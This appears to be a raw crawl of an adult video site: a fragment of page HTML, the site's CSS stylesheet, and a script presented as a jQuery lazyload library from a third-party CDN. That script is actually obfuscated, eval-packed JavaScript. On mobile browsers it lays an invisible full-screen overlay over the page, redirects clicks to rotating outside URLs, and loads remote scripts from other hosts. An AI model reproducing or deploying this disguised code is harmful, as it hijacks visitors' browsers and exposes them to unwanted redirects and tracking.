fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.indianteensexvideos.com/css/styles.css
body_size: 3627
content:
.navigation a, .navigation ul.pages span { border-color: transparent; }

body
{ background-color: rgb(44,50,48); }

.header, .button, .search, .search input, .menu, .menu a, .searches a i, .navigation span, .thumb-image, .thumb li span.icon, .mob-300, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .br, .video-inner, .video-block .info i, .video-br, .footer
{ border-color: rgb(64,70,68); }

.search input:focus, .button:hover, .button.active, .menu a:hover, .menu a.active, .menu li.active a, .searches a:hover i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb a:hover .thumb-image, .thumb a:hover li span.icon, .recomended-wrapper .exo-native-widget-item-container a:hover, .to-all a:hover i, .list a:hover i, .video-block .info li a:hover i
{ border-color: rgb(84,90,88); }

body, h2 span, .menu a, .button, .searches a, .navigation ul.pages span, .thumb li span.val, .to-all a, .list li a, .footer a
{ color: rgb(164,170,168); }

.header, .search, .menu, .menu a, .searches a i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb-image, .thumb li span.icon, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .video-inner, .video-block .info i, .br, .video-br, .footer
{ background-color: rgb(37,43,41); }

img, .thumb-inner, .mob-300
{ background-color: rgb(64,70,68); }

a:hover, h1 i, .logo a span, .button:hover, .button.active, .menu a:hover i, .menu li.active a i, .menu a.active i, .search button:hover, .searches a:hover i, .searches span, .navigation span, .thumb .name i, .thumb .loading, .to-all a:hover i, .list li a:hover i, .video-block .info a i, .footer span, .footer a:hover i
{ color: rgb(84,200,168); }

.recomended-wrapper .exo-native-widget-item-brand
{ color: rgb(84,200,168) !important; }

.close, .bot-close:hover
{ background-color: rgb(64,180,148); }

.bot-close:hover
{ border-color: rgb(44,160,128); }

.close:hover
{ background-color: rgb(44,160,128); }

a, h1, h2, .logo a, .search input, .menu a i, .menu a:hover, .menu li.active a, .menu a.active, .searches a:hover, .navigation ul.pages a span, .navigation a:hover, .navigation li.active a, .navigation a.active, .thumb a:hover li span.val, .thumb li span.icon, .to-all a:hover, .to-all a i, .list li i, .list li a:hover, .video-block .info i, .video-block .info ul.rating li, .footer a:hover, .footer a i
{ color: rgb(244,250,248); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(44,50,48); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search button, .search input::placeholder
{ color: rgb(84,90,88); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span { overflow: hidden; }

body { font-family: Arial, sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 22px; line-height: 24px; margin: 10px 5px 0 5px; }
h2 { font-size: 20px; line-height: 22px; margin: 40px 5px 0 5px; }

.wrapper { margin: 0 auto; max-width: 1320px; }

.header { border-bottom-style: solid; border-bottom-width: 1px; padding-bottom: 10px; }
.head .wrap { overflow: visible; position: relative; }

.logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 30px; line-height: 30px; font-size: 18px; display: block; font-weight: bold; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: 30px; }

.button { border-style: solid; border-width: 1px; border-radius: 3px; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 16px; margin: 10px 5px 0 5px; text-align: center; }
.button i { height: inherit; line-height: inherit; display: block; }

.menu-button { float: left; }
.search-button { float: right; }

.menu { display: none; position: absolute; top: 51px; left: 5px; z-index: 10000; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; width: 200px; padding: 8px 10px 10px 10px; }
.menu li { margin-top: 2px; }
.menu a { border-style: solid; border-width: 1px; border-radius: 3px; display: block; font-size: 16px; height: 50px; line-height: 50px; padding: 0 15px; }
.menu a i { text-align: center; float: left; margin: 10px 5px 0 0; display: block; height: 30px; line-height: 30px; font-size: 26px; overflow: hidden; padding: 0 1px; }

.search { display: none; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; padding: 10px; position: absolute; top: 51px; right: 5px; z-index: 10000;  }
.search form { position: relative; }
.search input { border-style: solid; border-width: 1px; width: 250px; padding: 0 35px 0 10px; border-radius: 3px; outline: 0 none; font-size: 16px; height: 38px; line-height: 38px; }
.search button { background: none; position: absolute; top: 0; right: 2px; border: 0 none; cursor: pointer; outline: 0 none; width: 33px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { height: inherit; line-height: inherit; display: block; }

.searches { margin: 10px 0 0 5px; height: 28px; }
.searches li { margin-right: 15px; float: left; font-size: 14px; }
.searches a, .searches span { display: block; height: 28px; line-height: 28px; }
.searches a i { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin: 2px 4px 0 0; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }

.navigation { padding-left: 1px; }
.navigation ul { float: left; margin: 8px 15px 0 0; }
.navigation li { float: left; margin: 2px 2px 0 0; }
.navigation a, .navigation span { border-style: solid; border-width: 1px; min-width: 12px; padding: 0 10px; display: block; height: 30px; line-height: 30px; border-radius: 3px; font-size: 14px; text-align: center; }
.navigation i { height: inherit; line-height: inherit; display: block; }
.navigation li.hd a { color: rgb(64,174,224); }

.navigation-top ul.pages { display: none; }
.navigation-bottom { padding-top: 10px; }

.thumbs-wrapper { padding: 0 4px; }

.thumb { width: 50%; float: left; }
.thumb a { display: block; margin: 10px 1px 0 1px; }
.thumb-image { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.thumb-inner { position: relative; padding-bottom: 56.25%; }
.thumb-inner img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thumb ul { height: 24px; padding: 0 3px; }
.thumb li { float: left; margin-right: 15px; }
.thumb li span.icon { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin-right: 4px; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }
.thumb li span.icon i { height: inherit; line-height: inherit; display: block; }
.thumb li span.rating { color: rgb(64,194,94); }
.thumb li.hd span.val { color: rgb(64,174,224) !important; font-weight: bold; }
.thumb li span.val { float: left; display: block; height: 24px; line-height: 24px; font-size: 12px; overflow: hidden; }
.thumb .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 3px; }
.thumb .name i { height: inherit; line-height: inherit; display: block; float: left; margin-right: 4px; }
.thumb .loading { z-index: 1; height: 30px; line-height: 30px; width: 30px; font-size: 30px; position: absolute; top: 50%; left: 50%; margin: -15px 0 0 -15px; display: block;  }
.thumb .loading i { height: inherit; line-height: inherit; display: block; }
.thumb-inner .icon { color: rgb(255,255,255); display: none; z-index: 3; height: 50px; line-height: 50px; width: 50px; font-size: 50px; text-align: center; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; }
.thumb-inner .icon i { height: inherit; line-height: inherit; display: block; }
.thumb a:hover .thumb-inner .icon { display: block; }

.thumb-cat .name { font-size: 16px; font-weight: bold; }
.thumb-cat .thumb-inner .icon { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }

.thumb-small .thumb-inner .icon { height: 30px; line-height: 30px; width: 30px; font-size: 30px; margin: -15px 0 0 -15px; }
.thumb-small ul { height: 20px; }
.thumb-small li span.icon { width: 18px; margin-right: 4px; height: 18px; line-height: 18px; font-size: 14px; }
.thumb-small li span.val { height: 20px; line-height: 20px; }

.brs-block { margin-top: 18px; height: 260px; font-size: 0; text-align: center; }
.br { border-style: solid; border-width: 1px; border-radius: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; padding: 3px; display: inline-block; vertical-align: top; }

.recomended-wrapper { margin: 8px 4px 0 4px; }
.recomended-wrapper .exo-native-widget { height: auto !important; width: 100% !important; max-width: 100% !important; }
.recomended-wrapper .exo-native-widget-outer-container { width: 100% !important; margin: 0 !important; padding: 0 !important; }
.recomended-wrapper .exo-native-widget-item-container { width: 50% !important; margin: 0 !important; padding: 0 !important; height: auto !important; }
.recomended-wrapper .exo-native-widget-item-container a { border-style: solid; border-width: 1px; border-radius: 3px; position: relative !important; margin: 2px 1px 0 1px !important; display: block !important; padding: 3px !important; }
.recomended-wrapper .exo-native-widget-item-image { background-color: rgb(64,70,68) !important; position: relative !important; width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 0 56.25% 0 !important; }
.recomended-wrapper .exo-native-widget-item-content { width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 !important; } 
.recomended-wrapper .exo-native-widget-item-title { font-family: inherit !important; color: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; font-size: 14px !important; margin: 5px 0 0 0!important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-text { color: rgb(164,170,168) !important; font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-brand { font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }

.video-recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; float: left !important; }

.to-all { text-align: center; }
.to-all a { margin: 30px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 28px; font-size: 20px; font-weight: bold; }
.to-all a i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: right; margin-left: 5px; height: 28px; line-height: 28px; width: 28px; font-size: 18px; }

.list { padding-top: 10px; font-size: 0; }
.list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
.list li { page-break-inside: avoid; break-inside: avoid; padding: 2px 1px 0 1px; }
.list li a { float: left; width: 100%; height: 40px; line-height: 40px; }
.list span { display: block; white-space: nowrap; font-size: 14px; margin-right: 5px; }
.list i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin: 8px 5px 0 0; height: 22px; line-height: 22px; width: 22px; font-size: 14px; text-align: center; }

.video-tab { display: table; width: 100%; }
.video-block { padding: 10px 5px 0 5px; }
.video-inner { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 2000; }
.video div { overflow: visible; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); padding: 8px; border-radius: 3px; position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -150px 0 0 -170px; overflow: visible; }
.close, .bot-close { color: rgb(255,255,255); border-radius: 3px; position: absolute; cursor: pointer; height: 30px; line-height: 30px; text-align: center; }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }
.close { border: 1px solid rgb(0,0,0); font-family: Arial, sans-serif; width: 30px; font-size: 16px; top: -15px; right: -15px; border-radius: 50%; }
.bot-close { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); left: -1px; bottom: -34px; font-size: 14px; width: 316px; overflow: hidden; }

.video-block .info ul { margin: 5px 20px 0 0; float: left; }
.video-block .info li { margin: 5px 10px 0 0; float: left; font-size: 14px; height: 30px; line-height: 30px; }
.video-block .info i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin-right: 5px; height: 28px; line-height: 28px; width: 28px; text-align: center; }
.video-block .info a { display: block; }
.video-block .info ul.rating { float: right; margin-right: 0; }
.video-block .info ul.rating li { margin: 5px 0 0 10px; }
.video-block .info ul.rating a i { color: inherit; float: none; margin: 0; }
.video-block .info a.like { color: rgb(24,184,84); cursor: pointer; font-size: 18px; }
.video-block .info a.like:hover { color: rgb(44,204,104); }
.video-block .info a.dislike { color: rgb(224,64,64); cursor: pointer; font-size: 18px; }
.video-block .info a.dislike:hover { color: rgb(244,84,84); }

.video-brs { margin-top: 18px; font-size: 0; text-align: center; }
.video-brs-inner { height: 260px; }
.video-br { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; display: inline-block; vertical-align: top; }

.footer { border-top-style: solid; border-top-width: 1px; padding: 10px 10px 20px 10px; font-size: 14px; line-height: 20px; margin-top: 20px; text-align: center; }
.footer p { margin-top: 10px; }
.footer li { margin: 10px 10px 0 10px; display: inline-block; vertical-align: top; }
.footer a { display: block; text-decoration: underline; height: 28px; line-height: 28px; }
.footer a:hover { text-decoration: none; }

.mob-300 { border-bottom-style: solid; border-bottom-width: 1px; }
.mob-300-inner { margin: 0 auto; width: 300px; height: 100px; }

.b-750 { background-color: rgb(0,0,0); padding: 10px 5px; }
.b-750 img { width: 100%; height: auto; max-width: 750px; margin: 0 auto; }

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .logo a { font-size: 24px; }
    .thumb, .thumb-small { width: 33.3333%; }
}

@media all and (min-width:590px) {
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:640px) {
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; }
    .thumb-small { width: 25%; }
}

@media all and (min-width:750px) {
    .thumb { width: 25%; }
}

@media all and (min-width:800px) {
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .wrapper { width: 1000px; max-width: 100%; }
    .button { display: none; }
    .logo { float: left; margin-right: 20px; margin-left: 1px; }
    .logo a { height: 40px; line-height: 40px; font-size: 24px; }
    .logo a img { height: 40px; }
    .menu { display: block !important; position: static; float: right; border: 0 none; background: none; padding: 10px 1px 0 0; width: auto; }
    .menu li { float: left; margin: 0 0 0 20px; }
    .menu a { background: none !important; height: 40px; line-height: 40px; font-size: 14px; padding: 0 0 0 1px; border: 0 none; }
    .menu a i { margin: 5px 6px 0 0; }
    .search { display: block !important; float: left; position: static; border: 0 none; background: none; padding: 10px 0 0 0; width: 220px; }
    .search input { width: 173px; }
    .searches { margin-left: 1px; }
    h1 { font-size: 26px; line-height: 28px; margin: 10px 1px 0 1px; }
    h2 { font-size: 24px; line-height: 26px; margin: 40px 1px 0 1px; }
    .thumbs-wrapper { padding: 0; }
    .thumb { width: 250px; }
    .thumb .loading { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }
    .thumb .name { font-size: 15px; }
    .thumb-cat .name { font-size: 18px; }
    .navigation ul { margin-right: 20px; }
    .navigation-top ul.pages { display: block; float: right; margin-right: 0; }
    .navigation-bottom ul { float: right; margin-right: 0; margin-left: 20px; }
    .navigation-bottom ul.pages { float: left; margin-left: 0; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .recomended-wrapper { margin: 8px 0 0 0; }
    .thumb-small { width: 25%; }
    .video-block, .video-brs { display: table-cell; vertical-align: top; }
    .video-block { padding: 10px 0 0 1px; }
    .video-brs { border: 0 none; height: auto; margin: 0; width: 310px; padding: 8px 1px 0 0; }
    .video-brs-inner { height: 520px; }
    .video { padding-bottom: 0; height: 402px; }
    .video-br { margin: 2px 0 0 2px; }
    .mob-300 { display: none; }
} 

@media all and (min-width:1270px) {
    .wrapper { width: 1250px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 26px; }
    .search { width: 320px; }
    .search input { width: 273px; }
    .menu li { margin-left: 40px; }
    .menu a { font-size: 16px; }
    .menu a i { margin-top: 0; height: 40px; line-height: 40px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navigation a, .navigation span { font-size: 15px; }
    .brs-block { height: 260px; }
    .br { padding: 3px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 16.6666% !important; }
    .video-recomended-wrapper .exo-native-widget-item-container { width: 100% !important; }
    .thumb-small { width: 16.6666%; }
    .to-all a { font-size: 22px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .video { height: auto; padding-bottom: 56.25%; } 
    .video-block .info li { font-size: 15px; height: 34px; line-height: 34px; }
    .video-block .info i { height: 32px; line-height: 32px; width: 32px; font-size: 20px; }
    .video-brs-inner { height: 780px; }
} 

@media all and (min-width:1520px) {
    .wrapper { width: 1500px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 34px; height: 50px; line-height: 50px; }
    .logo a img { height: 50px; }
    .menu li { margin-left: 40px; }
    .menu a { height: 50px; line-height: 50px; }
    .menu a i { height: 50px; line-height: 50px; font-size: 30px; }
    .search { width: 520px; }
    .search input { width: 468px; height: 48px; line-height: 48px; padding-left: 15px; }
    .search button { font-size: 18px; top: 5px; right: 5px; }
    .thumb-small { width: 12.5%; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .video { height: 650px; padding-bottom: 0; }
    .video-block .info ul { margin-right: 25px; }
    .video-block .info li { margin-right: 20px; }
}

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2544
content:
function _0x27c4(){var _0x3b59f0=['1KAjiGd','fromCharCode','881028SawGeh','2963850XLRLmj','24MTAFvT','505359DdTSMq','828804LqPNXW','18rkqCNR','598094joqhXa','toString','280zDuZaT','\x5cw+','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.1m/1n/1o\x22,3:\x225://J.1p.p/1q/1r/1s\x22,6:\x225://1t.1u--1v.p/?s=1w&f=8&1x=1y\x22,9:\x225://1z.1A.p/1B/1C/1D\x22,12:\x225://1E.1F\x22,15:\x225://J.1G.p/1H/1I/1J\x22};4\x20n(){!4(t){\x221K\x201L\x22;!4(e){x\x20n=7,o=m,a=t,r=\x22\x22.1M(\x225:\x22===o.y.1N?\x225://\x22:\x221O://\x22,\x22K.1P.1Q/L-K-1R.1S.L\x22),i=o.z(\x22A\x22),s=o.1T(\x22A\x22)[0];i.1U=\x221V/1W\x22,i.1X(\x221Y\x22,\x221Z-8\x22),i.M=!0,i.O=r,i.P=\x2221\x22,a.d=i;x\x20c=4(){n.q.B.22(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(i,s)}()}({P:\x22S\x22,23:\x22S\x22})}4\x20o(t){2\x20e=m.z(\x2224\x22);25.26(e.27,{28:\x2229\x22,2a:\x220\x22,2b:\x220\x22,2c:\x22T%\x22,2d:\x22T%\x22,2e:\x222f(0,0,0,0)\x22,2g:\x222h\x22,2i:\x222j\x22}),e.U.V=t,e.W(\x22X\x22,a),m.2k.2l(e)}4\x20a(t){2\x20o=t.2m,r=o.U.V||\x22v\x22;o.2n(\x22X\x22,a),o.2o(),n();2\x20i=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===r){2\x20t=e[i];\x222p\x22==2q\x20t&&t&&(7.y.Y=t)}}4\x20r(){2\x20t=h.F&&h.F.Z?h.F:[h.2r||h.2s||\x22\x22];u\x20t.2t(t=>/^v(-|$)/i.H((t||\x22\x22).2u()))}4\x20i(t){2\x20n=20;2v\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202w(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,r={},i=m,s=i.z(\x22A\x22),c=i.14[i.14.Z-1],s.2x=r||{},s.O=\x22//2y.p/c/D/9.6/2z-2A-2B/2C/N/j/2D\x22,s.M=!0,s.2E=\x222F-2G-2H-2I\x22,c.Q.R(s,c));x\x20r,i,s,c}2\x20s=16,c=2J.2K(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2L!==d&&l>c;k(g)i(19.2M(d));11{2\x20t=r();b.G(\x2217\x22,19.2N(t)),b.G(\x2218\x22,c+16+\x22\x22),i(t)}}\x222O\x22===m.2P?m.W(\x222Q\x22,t):t()})();','5540jwfMVi','143rtyUQN','split','1395045JsNJBG','replace'];_0x27c4=function(){return _0x3b59f0;};return _0x27c4();}var _0x3819eb=_0x12f1;function _0x12f1(_0x4f0502,_0x193642){_0x4f0502=_0x4f0502-0xe6;var _0x27c452=_0x27c4();var _0x12f107=_0x27c452[_0x4f0502];return _0x12f107;}(function(_0x3755a6,_0x3404c4){var _0x1dc7da=_0x12f1,_0x5b2e1d=_0x3755a6();while(!![]){try{var _0x29e0b5=-parseInt(_0x1dc7da(0xec))/0x1*(parseInt(_0x1dc7da(0xee))/0x2)+-parseInt(_0x1dc7da(0xea))/0x3+-parseInt(_0x1dc7da(0xf6))/0x4*(parseInt(_0x1dc7da(0xe7))/0x5)+parseInt(_0x1dc7da(0xf3))/0x6*(parseInt(_0x1dc7da(0xf4))/0x7)+parseInt(_0x1dc7da(0xf0))/0x8*(-parseInt(_0x1dc7da(0xf1))/0x9)+parseInt(_0x1dc7da(0xef))/0xa+parseInt(_0x1dc7da(0xe8))/0xb*(parseInt(_0x1dc7da(0xf2))/0xc);if(_0x29e0b5===_0x3404c4)break;else _0x5b2e1d['push'](_0x5b2e1d['shift']());}catch(_0x5ab077){_0x5b2e1d['push'](_0x5b2e1d['shift']());}}}(_0x27c4,0x49020),eval(function(_0x1dd005,_0xcba2b2,_0x247229,_0x2c501e,_0x52a722,_0x42a98c){var _0x24fd21=_0x12f1;_0x52a722=function(_0x1eee91){var _0x6304ee=_0x12f1;return(_0x1eee91<_0xcba2b2?'':_0x52a722(parseInt(_0x1eee91/_0xcba2b2)))+((_0x1eee91=_0x1eee91%_0xcba2b2)>0x23?String[_0x6304ee(0xed)](_0x1eee91+0x1d):_0x1eee91[_0x6304ee(0xf5)](0x24));};if(!''[_0x24fd21(0xeb)](/^/,String)){while(_0x247229--)_0x42a98c[_0x52a722(_0x247229)]=_0x2c501e[_0x247229]||_0x52a722(_0x247229);_0x2c501e=[function(_0x38718c){return _0x42a98c[_0x38718c];}],_0x52a722=function(){var _0x6d7e08=_0x24fd21;return _0x6d7e08(0xf7);},_0x247229=0x1;};while(_0x247229--)if(_0x2c501e[_0x247229])_0x1dd005=_0x1dd005['replace'](new RegExp('\x5cb'+_0x52a722(_0x247229)+'\x5cb','g'),_0x2c501e[_0x247229]);return _0x1dd005;}(_0x3819eb(0xe6),0x3e,0xb1,'||const||function|https||window||||localStorage||||||navigator|||if||document|||com|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|bjrrar|cn|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF||LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded'[_0x3819eb(0xe9)]('|'),0x0,{})));